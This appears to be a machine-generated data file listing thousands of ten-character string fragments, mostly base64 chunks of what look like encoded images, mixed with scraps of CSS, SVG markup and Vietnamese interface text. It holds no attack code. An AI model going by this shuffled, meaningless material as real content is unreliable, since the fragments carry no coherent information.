"fRzzXNUgZC", "a9/c0/MvEf", "AA3Kgv/3zh", "b4p7tb3OC6", "Yz/VKa+L5d", "8AYDa8IQIA", "Pv8ztDdgvz", "+0tjoh70zf", "OKeG+IeAAA", "29d3feQMK5", "y1XRjfbiXt", "NOKDRChB8L", "Jv6pmAak4p", "W5V2LGJ8Pc", "H5l6vvCUuz", "P2i+ZtAM2Y", "30sQ9AIBTD", "AAoMLhGgAA", "bIBwAAtPLy", "////2i+eCG", "CId9XDTS0H", "9hslpnxP3c", "M9HQwsTcqz", "QCKxD1xL0L", "l72duJez63", "EEffPe74SI", "YekBVOXoib", "6hY6ISbVC5", "be8NyTb/Bc", "/yf8U50AwD", "KUqG9/dhby", "ai2nOCCUN4", "WMI88DQWma", "6EdotFOEyY", "FUcwDQbaPn", "e+vAPeCv5g", "1sEkzvdCQT", "upylTH+5V+", "Ni7mHuiR3W", "fEojN1VLOu", "EfeEiT2cxD", "tbnlMToY0M", "RT3Msvi3rq", "width: fit", "Fzw+VzLpFW", "yyM7wacc/n", "TDo21b5LeF", "IfZrf", "5V1carM1No", "nu1TeXHtpq", "2piYe5h7Yo", "GGe2OQzYdm", "t3chL3ipsg", "dTpNy/3Ms0", "HEPADgCBxY", "WMMtE8CM0M", "int1J3KtZp", "fuLf2prhX3", "Aim+ZIapss", "zuJe6WJ7Zz", "GtnsLneyia", "b5ppiF7Zg+", "JzWpl", "PydeQj7vmc", "JoJgUEbfIe", "ztDdgvzQ5W", "a3w0AWZma0", "rVapBhnI9N", "i/T9uWnQVC", "Kpn4kH5/7h", "aWneHViHs+", "Ih/Mc7r2W7", "o06ntwlcPu", "huQddAW+Nf", "xxCz2cxQtC", "nwMAunmAAG", "U5l6aGZ8Mc", "7LD+FMrh5o", "DALXkYBQB2", "e5F2Qz4xtq", "EMV3kQp0sc", "HKzqb20pYz", "VkpyZfnyNT", "7UisQ9q5O4", "QDgU/DjP/r", "wsTcqzMvhb", "GczUz8XDs7", "nJO5ZnKPDs", "7iSlxr3uz/", "l6FrwocJmd", "cY4VWYNW35", "T99LEPQDgK", "T9wrEPdSm+", "e7eAumNtyM", "/ETKtJJlOX", "nvpBpYSQqb", "NLZeJSwF06", "zdubKypLYd", "zOYl7Fufos", "udbcZ8I29r", "mdD5pEqyGq", "H/ybfC8Q9h", "DK9G3PM5iX", "Sp9cIBSHy3", "HnRBAAANm9", "9vYVPf/Z03", "7imUd0704g", "E/cAAICVec", "edAYe6lmfH", "APxS/+/u8u", "uam7VOn07T", "jhI1X71632", "IHLYAAOA/X", "omGt1skyuF", "jn7iXnRT3A", "rK+yLU2Xq5", "TD9Et+ZuwX", "YGqPBt1BC2", "J5Dvd0TFF7", "P6+f8rmZRr", "bbl1n+Eew3", "5gS97o32w8", "mn6vceZqnz", "94d2uUk7un", "UytTXeceiE", "3ljmJewknc", "vdevMPh3jQ", "hnhLgHAOdw", "PuZnM/d+pX", "mHt15qUw95", "zqdJrMceZ+", "X/+L9R4EUL", "DNgDAxoh74", "yIvDWmuxNh", "Xeb4l59c+m", "EAgK+5jnzE", "efs>\n     ", "tMl7nLbm8Y", "0xiJuZe2/C", "0P+L5YDvk0", "rSxTuAMvlt", "rx4JGtZeqs", "ắt chế độ ", "5wT7Z5C6b2", "rhX2+u8sNq", "nu5TXEvtyn", "r3HztvYC5I", "inwAALANHs", "VbMLXhZjQu", "pdqmNDZ5BK", "nQvdvfcpF2", "PUwAA2JgDK", "Yv/u2/5Lv9", "FOZemhmfDH", "Nl2rZyukot", 'd="pattern', "LiTuGeEuAc", "g4m2KmdUkm", 'k:href="da', "rq2v4h0NmH", "sR4tjO35x9", "TmYvG0VuGZ", "xHinriXmBL", "cf8AF4ibgn", "Ja7MxTpVZw", "DJ1qcrBAUo", "8uw9kUM61L", "xPhrnnZmLu", "9V5+l09z6l", "RQ6piFiN9P", "wsZj+VHClC", "ms4W5Nzz35", "DPgAgCAD8m", "DwAAsJHnkU", "EbAQDAB+Ql", "nHeIeAAD0h", "NxbvvW9Ih8", "4g19kAGjN+", "p7VGk2zRLM", "q3/JZyuYZd", "a7/zj//Ev8", "TVs+aGd6m9", "AAAABP5JvI", "uiUywKkecz", "NV6yoY2JuY", "yzMjH39jEx", "Eve7N9sPEv", "NpOMzSSfLP", "1xDwAAIAYf", "IYReV/yJCI", "vZ/IHGxj4N", "uZrhHIHKr/", "H78x38U+2p", "4mKndH02Dl", "AIkrz0fE7p", "O1r9bO+OFW", "UmVotUoyzk", "8omfvrfT1j", "T84AAAAz/N", "eY18xL0ZTu", "4tY2Lu1ZmY", "8yx1y/3BZH", "fou8EM8Bgy", "+uFKbsbKpj", "l5pYjsncU9", "8W+Yh7klN5", "nIS4J+5ViH", "a++dCcnca+", "Mkydamk64C", "AAHbheuQT9", "yTNvrga5Sy", "1C228.55 0", "KZPbpJOugQ", "jww9/NNNPh", "tU5J28nHhO", "627OaDNR4l", "3U9on7xm5o", "5JXs48JXTG", "u3lbQBETjk", "Im453MS9yz", "0+fehITc08", "ol7HjNxb62", "dznKmv9wr8", "bdEplgVY44", "HjSFX0oAWM", "jxD2Vtoc/2", "CKF/ES9FhB", "-apple-sys", "z3xH3csS93", "5hmXzD3jJO", "Vs+aFtY/rK", "ffSxD0AANg", "DPjGss095M", "16Y5TL2SEm", "Lb4p7tb3OC", "Ju+Ke4VNsW", "wujmRQQtMl", "T5mBJ4JTKQ", "uFvcWIh8AA", "uNuQe6JTJO", "dzL3uP8/3o", "7/LYeO6pxu", "U6WSZfL4p0", "Ilf72Benyt", "GsilwLXJK8", "krP0LHhR4D", "h8iGEPqvY/", "wDPBRaHMGe", "ixEAYCIvkY", "fill: #b0e", "m8Rwhik2Da", "vT92m3MPdA", "HuaeiMPdKz", "aGkAVzHdGb", "p7hU2xb3cp", "kpO4Z1u8hd", "tAu5+1n5xP", "PfGqTK1utR", "AMB1Ds0AAM", "YDpvPgAAAM", "MXU99/BYlY", "7US/18B3/5", "p8S90mb7Qe", "sXMa9HcU+c", "8IuzMqSXBt", "KfY2Lk0jqk", "sz3BubN2ts", "Y5zNTP1cOD", "aftQTNDAYY", "AK4S98S9CH", "tn-contain", "p6/P8TNcBL", "4t9Oj7R/NX", "8GOk03H4xN", "jhr3FiIfAA", "i gian còn", "WyNfFqTJPy", "InHRN5HM08", "2b7YeJeelP", "0U+4t5uJ3G", "z/6mSviVJm", "/qZK+JUmY8", "10AsxzyOcb", "HNJsCsQkyt", "ize)) / 4\n", "LUzMvTrzUp", "08SLCSF0O2", "M9xim4wHIO", "b85f8p3RY7", "WKgThmPZ67", "FvYGOJmOMN", "4BTOsSlwOU", "sk7unOOsQ9", "dh3zbpzPcY", "4+7FTDdZ1O", "S4xMfdE1St", "gihVxQvN4T", "U3n545Sdi7", "xyAx1KDH99", "MMvKJewAAw", "xOP3bwtwME", "hbmXZsYnw9", "QKS3jceZxt", "CUF0sAAGBz", "LYd82wucro", "XN817/DpTu", "ycmQZsahTH", "zC/7+OQKbx", "xr+XK6GY7c", "bScdnkk6We", "UuzHvjVJla", "GdsqBuX+dF", "Orrn2a+jxm", "X39xCyO3G1", "De+Kw/AACG", "zzFBWbiTpZ", "NXxKkyHz/C", "Od4z61h8tA", "OQZvEy4Qyw", "ef/QzV8SpM", "IBwH74oA1w", "KJe+Je8cmb", "3TvTiB6fhU", "2sAAHiWB0Y", "HGK8IlJuae", "M9HY/PW//9", "CGfo+uI9yN", "8zc3FPcWIh", "iYe5h7Yof1", "mobk/lmNvQ", "kWGEHp5Ye5", "dqvGRDGxNz", "lSZjx/h0Nz", "PgRYHL7DzO", "PcG5sPwNjY", "2FT3/2dN6B", "J9SJJnYlMf", "GvjZO4pzvD", "1Y900rY+ra", "62Rv3FiIfA", "z8KYrtgs0A", "jk2RDwAA4D", "PgAAAFhNLP", "nuQk7unO8C", "YQ+u9gEETo", "WliU0Ljhbn", "zyLHfI/cNl", "5TwLudTZnG", "WjT31HlF2J", "6FycwHZ9qe", "GAAAHIu6Je", "buKZR3TvTi", "J9c9InYlMf", "MsjO8GnHP5", "p7AABAkkM3", "k7unO0WHZS", "JuDfFSdzTn", "ZLetzOPpVw", "vEPdmOIl79", "osDD3MPcsw", "M+eAAAACDF", "pad4dWIez4", "yLO444xXhE", "NlxwAALhA3", "avX2feOzmb", "6ZD/dkhP9y", "pMUPza6vON", "09c7JRvfp5", "Yd917MfPoj", "ePibmnTz2J", "9TpZJl8vin", "Njr0aYW5Nz", "dlekpZ6+P8", "DmHszUz8XD", "    border", "lEQVT/ChKx", "iJe2udxD3d", "5YY8Yx3ZMo", "9xjmI4HIO/", "QLR/jK1jFN", "HMTMK4BpXe", "rxRAQAAoNk", "aVwoQblKSZ", "8kyoQalS04", "4BwAwE94MA", "n7qWJewBAm", "8xir4Z89yR", "Hpw6GzH9Up", "-index: 99", "nVZLVMP2Sn", "6U1xr77Zca", "J8uEGpRuOS", "8pGMij6OZh", "nHP5yTuWaz", "zvRLaeL7ds", "AMAAO6dN0U", "mGtqYsa1iU", "AgNb8MvIR9", "9xJEXTfmsl", "cV0ZIQCk3e", "oRtzTnXWf1", "7AABsy8ERA", "m3RKZYFWOO", "Mz4e1wvcBX", "kmXy+KdLp6", "ucTlAKcW1+", "ds75t4h6AA", "msgHAAApHq", "g7ol7EeKeu", "k7lDZzOmfw", "zP2e9+EZ+5", "nBhFkYvIhh", "0prhX3+y88", "ADvmpP3IsQ", "+8Ad/SA0TI", "ght: 50px;", "U4jX6AM+J+", "N0j0td3V2x", "inqNhM1Mky", "lxVC6CWEuY", "MXvYM9zrZD", "7iXnUYcS/h", "cwPQ++o25p", "PdUFOZeiRm", "otFOEyYe8N", "AAAA++WFDg", "DgjDwAAUAD", "x84A5DmNwp", "reak-word;", "1knc0511iH", "j4N4ejllSc", "E3IGszJTXZ", "o2FcXMBctG", "9/Cj+IAQCw", "AEBAGBFPmM", "ovDQAArELc", "XlDG3LR92u", "SmWBVjjifm", "jtPr3HztvY", "D8/Nv/5t8D", "BVXlgBAIBT", "v6lXtm+Jek", "x27lLdmSs5", "QC05TzyiZ/", "N9sOOE/cWI", "DiMAvNAA8g", "G+NUmY9aMf", "A9+qFEbYxT", "mMfHLQAlGG", "FAgbgn7kWI", "bHIDT", "/Pf/3nzhRQ", "hH30sQ9AAA", "b4N/gAwAo8", "B3Ee9TpS3T", "ik6NlnUhjA", ")) / 2\n   ", "xLTIl73Zst", "wN1yng8c+3", "Gju9cpb4sK", "uZYfOqkEza", "3vcWNeSbAV", "9GTn0r1rvi", "wtU/+9I9Ip", "cwvcutVM1v", "cz+Ie7AZfv", "U0oxqjT6Zt", "IHgDR0AAKA", "AaAFvRAAAY", "c/hDE0i7k1", "-height: 3", "8m0ex6Sq99", "EqfLk9XkH0", "Kzqb76spn3", "mfHJMPfcTM", "DwAAUADcU/", "8HUHg26gxb", "Zer7wlLsx7", "PmlsvEpQA6", "dTfFvfrmOH", "vvIR9wj7tW", "9z4n7nnvgk", "VvLjAdwAAI", "OJa/KRjIo+", "cxE/fWOol7", "0Fm+Nt3n7o", "s7Pv4+KOeG", "SZZWd4NeKe", "VtTLAiR5xr", "S2+Ke/XNjg", "pqHqyHZPbh", "uaZYyEJLdJ", "b+BQyV7+qY", "+8Xf/73+1G", "4h8/4W9tN5", "nFuMs389dc", "AAgBAyfXIJ", "AwIN4F/mIe", "ZdsaGNi7mH", "vXZOHBdHS4", "eJAAAABzIh", "UtK6ME0tN1", "4rcWTq66pm", "VTiHSmrVap", "AAOAmPUY+c", "lS3fmRVSAh", "wBAAA29uH3", "WYe4BwAwE9", "/nOIe6pL89", "RShrAdUywI", "RCTKoXLJlC", "F7wUAABzXW", "ywQwI3SyzK", "zfWkLoLMJU", "HMtVs/nSzT", "EAAF/46Z/f", "nI42jmIWKI", "BQD94AwEAg", "HPjNDJMu9v", "J+IcwPQ++o", "1tLu4t3/Xd", "4Rrbg3cBtx", "f5MvGhBep1", "ebewMcTNcI", "XO3DGGczUz", "ZYJYEboZJl", "kOrN+xrmGO", "dwDANgJhzI", "ilmYTsmLne", "FPI8y94bkn", "U71vsQ6kxm", "iQwh9OmHuY", "r4yTu6c7wJ", "8PcczMx92q", "qR5zPTFkz/", "9dkUp8rE3L", "dI7oEk/LXS", "pl/d4ebUaF", "9aYnftJxmX", "19B9/gWF+h", "b7DW9d6wbV", "textConten", "2x1b1tinu1", 'ts="userSp', "9EjM+Geaem", "WZkpr8+mOF", "MrU13nHohI", "AxDDy3b4qf", "rZJm69AcKk", "j2EPnEPXGv", "ZlJgYzo/N4", "rFDtu6A9ZG", "bfcWOtlF1/", "s/gmxS1ITn", "Ue+21HiVwm", "dA9z7weMSN", "v/9r4UQBxL", "QtJczcUfoP", "d3yPvw4AAI", "Zxwpuz2frv", "OCzkw0tDFj", "plQg9ItB+S", "Z9/tB+9gtM", "hYxwk7Q2G+", "ika+L5dt01", "gH1wMAcAAG", "hLfD9QJf6Z", "uAQBAMwddA", "ibQrMavNKZ", "dmYu7VmYmG", "sMFAACvvnx", "x9/SpJzEx9", "EXTfmslS0A", "3ZDS5aU0IN", "G+TubiefU0", "FTnzLP6X1O", "ONsZPrvfsN", "EHo5Ye5h7l", "U28hH3JMHE", "zT4hdkprgT", "5y+bVOmU8j", "7jdKupylTH", "hiZ9evehtx", "b64kzI1raw", "1M/ZscU/cS", "f/SxsQD7zZ", "DAIASh14AA", "wPIapr/0a+", "kBWZsrrsyl", "WAoIuWOo+y", "9RXqdLJMPt", "bYfILvvilm", "Olmmvq4iiP", "ft: 0;\n  }", "iHMx0P9Ml7", "5Vaq5rcwUw", "5O4pztTKxL", "/um/PId87z", "OGfN+xmsdy", "X+KeuBch7o", "emirTXGvvt", "Bch7mX2Hm2", "UywKkecz0w", "RdW39xs3Av", "zdrnsb2p3F", "M10Vm1qroD", "mVx/hoxd15", "+Jh9CryQW9", "b4rUebs8hq", "6v7/hviNDr", "aJZ985Ywuf", "zusZ2LuWZm", "uiR3WMzH3r", "qU8Xjm2q2f", "TF1bo7fvE4", "3WTyfLtG87", "+IoMGvJpsq", "aBuZ9vosGf", "CxnhJmltNs", "sdnvQEADBD", "l7EeKeuDc6", "8knSzzHO7J", "nsM0/EA5B0", "ZMPIYQQ+ih", "kw+hHrHQNg", "dkpog3VIcJ", "TuOcxE/fWO", "aeCUykMW1b", "8k3kI+75fL", "79fT9SiCY9", "67d+ulkmfZ", "ecS5h7mngO", "o+dTpN5jhz", "nowzx7vETu", "0fKMg4d80W", "S8inU2YuuN", "gsUKL2NRWa", "Yp+QsPQu2V", "jH39jEx9/S", "QnSzT9nqgq", "pDUk7iXtJE", "9c4ib4Rycc", "Ba6Cxfm+5z", "z2HfGdQ4yv", "DT2ORGepQY", "I8M8RcVmok", "1TuKe7qxD3", "JeyTHdlsAA", "7FCUxoeAAu", "Fea2MNJ3LM", "1OimYe7fx9", "XpeKBP3uO0", "ZRp34NGmWW", "LE4wAMAAAS", "SmLatwqlzu", "MKLAwAAqxH", "7Poh7ZiNxD", "oHLgpnOhMT", "O5HozpE7bD", "N6XnBa6zw5", "L3dGcd4h4A", "EEELoTL/Bk", "mVpeaaXA9+", "wPPiQAQAAg", "rQXc12tBfg", "EffEvQhxr2", "PNuiUywKke", "68Zclgp34F", "TDexKaIefl", "m3fIvdakDB", "aMfXke/2Q1", "scF0wy7PcI", "uCfuJabEve", "OXNJVtTLAi", "y+FubeMibl", "x9+rMS2HuL", "Yp43HMYzel", "PDaee6qxbA", "OcLqLMR3fO", "wvdORTCg21", "TkyHNjEOZ+", "gsncB/Cmfi", "6EQ3OvV94S", "3Bvc7LhQ3L", "f2HeELgmOI", "0PqvF0ew9T", "G4mHZ9JOln", "e5FNkU+AAD", "Z8mtJkn1Vn", "S0u5j1696G", "F2cKvOk7CM", "n8yvdWZDgj", "HvVISkncS9", "Ye5ZxHmHua", "atWBbEXszE", "bxkTc6/OxN", "GvvjlM3AMA", "6GnTpZp2yr", "XZYHG1wXzP", "xL7p5xLi3E", "Ky21bm8fSr", "tXJMrleJKk", "7bKp1ClpDF", "VmxKNOUyN1", "P9hXlD4Jrg", "8gn7ol78zb", "af4LtvilnY", "D5/8Bd/ec4", "5AAAASPByC", "96HApg2ozz", "xb2x12qa41", "Vp25JYl7Xo", "3RK3Cttth8", "n7hWIe6lNc", "ggca++dCcn", "zKU6Viblnm", "w5l6vvEDWI", "ghUxzbD7Bd", "ffic-butto", "mcxD2LdZqT", "u5O4pzvvDu", "II5cXGiZBR", "GdPcoCzWST", "UKeMxzPXbv", "F5M370m7+p", "CXbeXq8kmP", "5m+JefbN4U", "XzxEs8EF4U", "TSLu+ZzEPY", "1V8s29yQt0", "2QLcKejHNG", "pTZWLu2SYf", "D8rbXDuoS/", "LrYn9yfRWZ", "Z1hnsM0/EA", "rT5/M5iXsJ", "3EPAOCB8MY", "x45Nh7rmZm", "Sdvuinuja1", "XxfLjM0KLW", "3zN8U96Kb4", "CTKoXfGb6L", "1FUG0P2AwU", "LEPXFvdE7c", "PgbbMFuijt", "bB3T5JjMhM", "BpYr2Vqbv1", "XypjARBrTt", "UInxKR6wZI", "KJ3FPdyovz", "prgPEvfIpO", "Q9ACDJwQIA", "gAWMK/Rb6v", "zPFFuSs8LX", "qMfKJe52bQ", "4h8AADrufd", "kv4wgAAIAB", "mlO4l5kpNU", "xL21TuKe7q", "WZmYe/uYmH", "TKT9CmOS8e", "kx83pEgOnf", "select: no", "2x12qa413J", "8gn7lU2u+4", "036mG5X6cE", "X4l5mWdxbd", "H5nxOw8AAB", "Vjviqc7vc+", "ZjcQ9AICG8", "PKitA5AdCl", "ezVesqGNib", "W+H+Uxfif8", "9dLJM+7Yz3", "+ZgSeCUykM", "7EeJeZu/Rp", "Wcu/5Qz3EO", "sTc28fE3NO", "E/euXtW+Ke", "k7HZPJFtxt", "dyArM+X12R", "k06mycDF1P", "jIm5V2di7u", "3pEgOnftK3", "D9KmJIFQqa", "94xzL9PH5m", "fGkQoLMJU/", "2+ItnN5Lo/", "dLZIJVOeJ8", "8W9zLK4t+6", "7ndJTJ/a1e", "SczQSdAuIM", "xzPXbv10sk", "Dgj65LHTHa", "xe4t9Vgcdl", "8njbFPXEvR", "v+4l7MzfFv", "RcwV8SpMuu", "KCNB2cAgJW", "pnzcG5H+8/", "RDwCgjYcmA", "UgJLttZR5P", "CviVJn113Y", "/+hnrohTZT", "L2Jsy1y3vF", "4mKndH02D1", "cw9xzoDD30", "xzmamftYcn", "dXGqzNTa/F", "oS5iYfAihR", "bI3uwUTOpv", "c7R4dlJ3FP", "IfAACcixcA", "gMgclAABux", "fx4zAM4GJN", "7ZSNwDgEfB", "J1U+1TD9kp", "Je7m9u7E/n", "lp8ZNT1xb9", "vcKmuLf5pr", "UxdW2N3r5P", "h3Y5iXu6M7", "/Z0MbE3MPc", "Gm6ZAGaETp", "zcW+sk7unO", "NbnemAoE8e", "S3bYyj6dfL", "8MCBUpvY5E", "tQ7BBGdPco", "bi8xQhxLTX", "uBWcQ96pDU", "gcvcErxQBw", "AB2aYtxbyH", "Oxs05Nt+f9", "Huqfu9hljo", "e6XN9sPEvf", "qNnX8EbFLP", "YcFmeMd87U", "SM0U5h7mHs", "bJm+p3Jo3N", "A4BnwwQIAA", "P/els9cYiM", "oDOBkztrS/", "+YvynuRTf3", "tWnd4zqn5d", "fkv2zPJ1m3", "GZqJNl+rDu", "r1rVjviqc7", "BwpzL82MT4", "ZTF2qslnAF", "AACAR3Eb+Y", "SZ7vjUFzmh", "hC5mbS8Zmk", "jT06w33vre", "3P2bfOIn+u", "FZOOTbXvEt", "xavim/2TYp", "8LkQwghhDz", "bupTfFvfpm", "+E3vvs3f8v", "EPcc0PcAwC", "v61E4mJh9C", "MtPwqW6hE2", "s0ZHZKaQNx", "pnuBiVlns/", "cTzIu8y4BD", "Xcp0F8x+ps", "Prglme5Q65", "Z4KLQpkz3J", "QVR4nOzdd5", "RzuPdavmO9", "AUvzkz+7/T", "eRtAM+Y2m3", "137Qypq6t0", "W4xMTcE1Wv", "FvdymuNdyZ", "1 289.49 1", "Je5JTuXl2U", "3VGPxOdODF", "BAeJ1SGTDf", "CH9TzyiXt7", "hlApgROlmm", "9gsM/GZ76Q", "5jvQ+hzmQm", "Xi3tWLl+8M", "35Bs/VFfbF", "D3MPbHDeib", "ohxK1MU6Va", "fNeNPfUCXb", "  </mask>\n", "ZvinvRTXHv", "A7XghAwCAg", "e58R9zz3wS", "Akz/pm1l1q", "NcU/cKz550", "iVJmPH+HQ3", "g3vHnt4S02", "mXxe2Nj38f", "eAABAiTc9A", "iLiOJ2S9pC", "jxwXRC1zat", "kpZ6+P8+d/", "olTZVrWpjt", "7Nidxz7Y4c", "8A4APw07/8", "nTegYK7VyT", "wCfgPPIR93", "gM3xQBtghc", "e5u2PUm/MZ", "zEvchIqzMO", "0mIe6udxD3", "4WT+sVJzNC", "MPId75Lgga", "L0tTuJeeWI", "+qnG2baewB", "rncIzrSaZT", "H2Xx8ZzTzW", "TYp7SeIeAA", "Wam+4o13DI", "d94d2uUk7u", "tmI3EPAOCB", "T1xb/CG+Zv", "KbMvfDXZE5", "kY+4Z3FGh6", "ySmVqb7jj1", "9MJ8yc4Z7A", "QaV4ax9SGV", "Fn2M1fEqTI", "Bcyx+NRJJ2", "3yXhQCUZLR", "6KGTMfK/tg", "kI5je5Vaq5", "Gxq5tZ9hns", "Jeba/zwmqb", "mY3EPYBmcE", "yrMy+FubeM", "UkzZbMKVXB", "HruhJHpr7+", "+VKM4078NI", "RJzB7IyU16", "d33oCCuVYn", "uOpqnVGede", "ONT0M5hmee", "+XGRqU2kkn", "3RT36pvjxD", "ABJREFUL70", "ixD3xL3ElL", "iVJn+O5BAj", "2UncU2aWne", "diezdsW/X+", "ofNJlWM1TL", "W0Uj35fLDA", "DTPi949nDP", "xtNv+E2CWp", "wXw6VAABwR", "uLeC//wwQ+", "dlPvgGeCi0", "jlM/iri713", "KTVGYe454a", "Ph3XiLfpmj", "LezE1xL7Ms", "AHBa4p64Fy", "lGYeO+aLLo", "ng: var(--", "I+HfPcFs/R", "AAQDAWc8jn", "9OjPR0MLE3", "P3RqfEvdJm", "6EKYe6+Ve+", "kmUt3tU59E", "O7e5+TYpRH", "1xb3RK3Ctt", "zEPbDDLxQA", "ew0zzIjVzM", "NlinjDYC0L", "0yHs9cu/XT", "MMCAACndyf", "OeQ73JEyep", "XkY+4N8tJ3", "IqzMOcc9sJ", "vmrZGjdPJM", "3dGZ5E3PN5", "T3aCkzPOZv", "eTpZpr6uIo", "JHFP3IsQ98", "iLOAUzvo9+", "JMR/sudlek", "rSELE9/GlW", "pRTX4icdE3", "IO5N3xT3Cp", "IcwPQ++o25", "EznIMzlpyh", "AJbBmw0AAK", "kcq0bWmN/F", "xsTcw9wTO6", "XYmdtlvmb/", "vTV9aYnftJ", "r/8MMr01rk", "0MswkeNtsg", "ZJ3NOddYh7", "94d/AAAAAN", "MXId7Oqb+4", "bK16cvnnLu", "D8m3I9/l/c", "j4nInK/QFn", "cRzBuI5PXc", "jajkn", "LDA1K7aSTa", "X9ojlM/iri", "kkvASUYLZs", "cS8xJe51b7", "Q2dReXClMy", "d5YbVNcU/c", "rcwM70dBrI", "a2T9w3dkNL", "a59VZ25J4p", "oGlhJBpc8t", "WvTusd1Tsu", "sLzrS75TE5", "sQ98S9xJS4", "KcaM6xGpkR", "eF+o6TLWcr", "LE+cyU8NZM", "pTXGvvtlxo", "ExrpfOkGlh", "OOMV4RLTMw", "OHO/oodOxs", "V6YS/RoMXb", "yAcAAMA1Xh", "TG7iqWdUz3", "MfX9V5CIJW", "ZOr9j3+Xmp", "pLWZmOcKrO", "96muFffLN5", "mLarQpoZlj", "PCY4o0NSE4", "077tDPe0Ns", "2YtmJZEHsx", "5j16+O9cvc", "ymbpU5eAAp", "Mx0X7GGWya", "Om5+0jF1pj", "0bzvDPa3Nc", "ld2FuY1OtU", "izgFM76Pfm", "LkfxD1oBL+", "wzJPZCEv1a", "rrPD5YCgi5", "zOol7HjNxb", "3Axn+I7wCY", "uc+9NmHwII", "I0V5h7mnkW", "nhY19//Ru1", "Yx7PZhOdL5", "fyQcAAKflZ", "sU6zUncG42", "n/0M1fEqTI", "kzt0aA7aGH", "GkQ8AgBEeJ", "uJe8rMsjO8", "E/cAANiGAy", "mPGtpxjnEK", "hwahp6UTon", "xC5JTXCmeb", "9S+T3i/9r/", "Cps0tl4lLA", "s2My0/Cpbq", "6mSviVJmPH", "4AAHxG+PAD", "fdoZ7Wssd7", "HvIV/IBAOy", "wg7ulO5eXZ", "/W9+Ztinv1", "6dbJWP5MZM", "mHuAcAPeFN", "gunjXttfcK", "VzgKQzzfFZ", "0Heg68j1z/", "MzpxlDM50M", "AAAGzjfeQj", "Wz7zWL1NMn", "+Je05Vtm+J", "0MbE3MPcEz", "px;\n      ", "/Tb/HMa/0y", "R6qzMdEPTJ", "M3+eKsbA7H", "HfG/7jw9+8", "hdU2xb1zxb", "7DIBzAidLF", "1yY98apMrV", "42xb3korgH", "+4CeLeFidx", "qFOXaZiYfE", "2X6YuJfeFP", "y: inline-", "1HP3NFnCrz", "fMwLPBCbSm", ": center;\n", "TxuOZa7d+O", "AAb2MfOJef", "YTQmXhBIIR", "gcMcZ+5X9N", "Ju4BAL0cHg", "/TMacbQTOc", "brIR+Vqmxe", "ypi6tkZv3y", "LCCHT5pbLx", "LMPcw9izD3", "CaPHwCALsg", "x/U+QDAID9", "SBWKmr3wu8", "fkQQujziA0", "oG4JzmJe7o", "M5yDM5acoU", "f9mGqX3+Be", "XGPuOeDuGc", "p9amHuYexZ", "y/lWb5z+xB", "QB8kf8bfAB", "wORDaK2+4/", "SpvtB4l7ub", "X2G459rpwc", "65W3xIV5b5", "WIh8AMIMHD", "5G4B1b4ZQK", "ZknsgCX+td", "CTMx90R9g9", "AgAAYDdaI5", "Pza6vONzTB", "kyEJLdtjKP", "ADguh3oAAI", "V6zhlglgRu", "4k1NmyIfAL", "8iTYzuCFI5", "xNzD3NP7LC", "hhHLixYEQs", "AAOjWHfnEP", "yBcoA/7nr8", "cR5h7mnorC", "+TuGexTnMS", "3sjb9OzdGp", "MnCykQmNJO", "unadJ+71Xf", "H5PpxpM5Ep", "ZdWNCDUrSz", "cQ8AoCO8iQ", "ItbqGHM/DY", "ybnNK16T53", "L1Wx81POqZ", "97s/0wcS+9", "1LvhedmDeW", "cA0n4a6Vr4", '"logo-tf" ', "r0Z7PA9frX", "w99LM+GSYe", "xbrVKvk+Vt", "9BOyec+R3e", "BvLNPgIR/W", "V9hYHxL3pm", "xpmlr1DidL", "/BMYCKNads", "uPaKkF0spM", "5h7lnEeYe5", "qeGNm0U0eQ", "2KHjpZI18a", "a/9mvk+Znk", "CAKXyJfMS9", "E5eb6DtVhk", "/zFAQAAwHu", "+bzyGeeaFy", "vi3u42xT1x", "yfDgsUKL2N", "u3dU6odRHy", "ition-left", "9+neQvPBCb", "H3KtB3PP5X", "xb3aXueF1T", "KzwtcZ4c19", "2M9zTWv1w7", "NRMKstQ9gD", "XHv/7P3rku", "vY8Z8H1dMw", "HAbpvbWS7p", "XEvMSXudW+", "k+oFS6YQ6U", "cE/ey1tkc/", "PrZ5xrmDPc", "e6JHdYzMfe", "yep2c++nBv", "OVgAA3KXPf", "3NPDGKRufc", "a/irPv8ztD", "sM9xim4wHI", "kWPwAAIABJ", "qTN/x9GLQZ", "zkSlR75D7c", "TlC3ok/10J", "4r91ztwxhn", "Ayevex4Sum", "S98S9CHFP3", "vfnv6Uaq4l", "bgWP+mYyON", "m7qU3xb36Z", "zy87wasQ9n", "bVOqU8OxPu", "Jl+Z/LoHJ0", "Z2JTH3908z", "t4SURBVMS9", "Rzjz/5p5i2", "PE6NTT3xrs", "QqY5IxS0SC", "Izot0zG/d6", "s32w8S99Ka", "JsH0Tkcyod", "l6aGZ8Mc8/", "m41NNLzMz3", "gDjzbNYlvF", "ozB2V7GsY7", "MsBuSLmtf0", "/wfggAALAT", "JSveAz02/x", "sIcw9zzyLM", "mpwmZmPH+H", "OYDo+1fQyM", "gd89PvpEG9", "LHeZhZl4nP", "D3b5COY3uV", "AACAO3M58o", "+P6v/9r4UQ", "Key1XRjfbi", "706iXseM3F", "A4ENwH/mIe", "Olfn4EQ7Nv", "5nVcQTH9Fs", "kR1x+mtyHw", "FfbWxwQ96Z", "87k+ufCXQm", "3mnxC7JDXB", "/4zPRbPPNa", "rlLLmX4pTX", "v4rSMQSMje", "w+RBCCNXEX", "ofNJlWQ1TL", "ka1l6qzP9h", "MvKJe+JelL", "aT+Wfj7lse", "Dcj/cf/cwV", "qZkG16MfSt", "dMPuZEgcx8", "tXpYIIWQS5", "/72/2Es3CC", "zmJe7rTMoG", "WbHZKbhU91", "//4Xz8U/oA", "Zz5Q4iJlXA", "9Q4nSzzTgG", "eHuBnOwRmn", "jfbDxP30pv", " position:", "WPXaHvBjPA", "N9sF659YyO", "LGom7gi3BU", "fbu4nHv7o1", "+cKlOrS800", "UJ/vpTOh8U", "rY2JvZfchH", "t5CPutXES9", "h0pm2WqVeJ", "0ScweyMlNe", "V1b8AMHkCj", "+QBgM3xQBt", "eSHuweeGX1", "Bfqb16Rfnc", "7lmZmHv7mJ", "8MBNfUk5jX", "rxE/f22lrn", "wDW33FjrZR", "cBn5iHtbnM", "myHdPUmXfO", "xqkytVqkGG", "fZr6PGYFnA", "K/o7cl/MxD", "xOKz0KdZqY", "Y/rnJZr8wH", "OCPozERDGz", "NNYZIY6lJj", "gHnFyN5mLu", "lkmfq6iiDa", "wwNSu2kk2k", "m7cFFDHh+B", "Zpr6uIoj2h", "TrNSdyLjLQ", "8yNty6z7DP", "FnyXdwvuwL", "h8AAGyXh3U", 